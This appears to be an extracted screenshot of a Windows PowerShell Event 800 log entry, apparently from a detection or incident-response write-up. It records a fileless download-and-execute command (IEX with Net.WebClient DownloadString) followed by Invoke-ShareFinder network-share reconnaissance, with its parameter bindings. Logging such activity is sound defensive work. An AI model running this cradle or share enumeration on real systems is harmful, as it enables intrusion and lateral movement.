 Event 800, PowerShell (PowerShell)
General Details
CommandLine=IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:45803/'); Invoke-
ShareFinder -CheckShareAccess -Verbose | Out-File -Encoding ascii C:\ProgramData\found_shares.txt
Details:
CommandInvocation(Invoke-ShareFinder): "Invoke-ShareFinder"
ParameterBinding(Invoke-ShareFinder): name="CheckShareAccess"; value="True"
ParameterBinding(Invoke-ShareFinder): name="Verbose"; value="True"
ParameterBinding(Invoke-ShareFinder): name="HostList"; value=""
ParameterBinding(Invoke-ShareFinder): name="ExcludeStandard"; value="False"
ParameterBinding(Invoke-ShareFinder): name="ExcludePrint"; value="False"
ParameterBinding(Invoke-ShareFinder): name="ExcludeIPC"; value="False"
ParameterBinding(Invoke-ShareFinder): name="Ping"; value="False"
ParameterBinding(Invoke-ShareFinder): name="NoPing"; value="False"
ParameterBinding(Invoke-ShareFinder): name="CheckAdmin"; value="False"
ParameterBinding(Invoke-ShareFinder): name="Delay"; value="0"
ParameterBinding(Invoke-ShareFinder): name="Jitter"; value="0.3"
ParameterBinding(Invoke-ShareFinder): name="Domain"; value=""
Log Name: Windows PowerShell